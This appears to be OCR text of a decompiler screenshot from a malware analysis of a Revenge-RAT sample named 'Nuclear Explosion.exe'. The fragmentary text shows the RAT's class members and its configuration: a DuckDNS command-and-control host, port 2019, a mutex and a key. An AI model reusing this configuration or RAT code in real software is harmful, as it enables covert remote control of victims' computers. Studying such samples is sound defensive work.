 Assembly Explorer
Nuclear Explosion (0.0.0.0
Nuclear Explosion.exe
PE
References
{ } -
{ } Nuclear_Explosion
Atomic @0200
Base Type a
Derived Typ
.cctor() : vo
.ctor() : void
BS(byte[]) :
capGetDriv
CIVC() : stri
CK() : objec
data(byte[])
Decode(stri
Decompres
EmptyWorl
Encode(stri
Execute() : v
fx(byte[], st
GAW() : stri
Atomic
23 // Token: 0x02000003 RID: 3
24 public class Atomic
25 {
26 // Token: 0x06000006 RID: 6 RVA: 0x000020B8 File Offset:
0x000002B8
27 public Atomic()
28 {
29 this.OW = false;
30 this.C = null;
31 this.Cn = false;
32 this.SC = new Thread(new ThreadStart(this.MAC), 1);
33 this.PT = new Thread(new ThreadStart(this.Pin));
34 this.INST = new Thread(new ThreadStart(this.INS));
35 this.I = 1;
36 this.MS = 0;
37 this.Hosts = Strings.Split("ontothenextone.duckdns.org,",
",", -1, CompareMethod.Binary);
38 this.Ports = Strings.Split("2019,", ",", -1,
CompareMethod.Binary);
39 this.ID = "R0hPU1Q=";
40 this.MUTEX = "RV_MUTEX";
41 this.H = 0;
42 this.P = 0;
43 }
44
Atomic
1167
1168 // Token: 0x0400000E RID: 14
1169 public int P;
1170
1171 // Token: 0x0400000F RID: 15
1172 public static string SPL = "*-]NK[-*";
1173
1174 // Token: 0x04000010 RID: 16
1175 public static string App =
Application.ExecutablePath;
1176
1177 // Token: 0x04000011 RID: 17
1178 public static Atomic SCG = new Atomic
();
1179
1180 // Token: 0x04000012 RID: 18
1181 public static ComputerInfo DI = new
ComputerInfo();
1182
1183 // Token: 0x04000013 RID: 19
1184 public static string Key = "Revenge-
RAT";
1185
1186 // Token: 0x04000014 RID: 20
1187 public static Mutex MT;
1188